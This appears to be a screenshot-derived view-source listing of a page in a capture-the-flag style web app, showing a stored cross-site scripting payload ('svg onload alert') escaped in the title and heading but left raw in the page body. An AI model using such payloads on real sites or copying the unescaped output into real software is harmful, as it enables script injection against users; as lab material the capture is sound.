 Not Secure | view-source:34.74.105.127/754ce54f5a/page/8
1
2 <!doctype html>
3 <html>
4 <head>
5 <title>&lt;svg/onload=alert('xss')&gt;</title>
6 </head>
7 <body>
8 <a href="../">&lt;-- Go Home</a><br>
9 <a href="edit/8">Edit this page</a>
10 <h1>&lt;svg/onload=alert('xss')&gt;</h1>
11 <p><svg/onload=alert('xss')></p>
12 </body>
13 </html>
14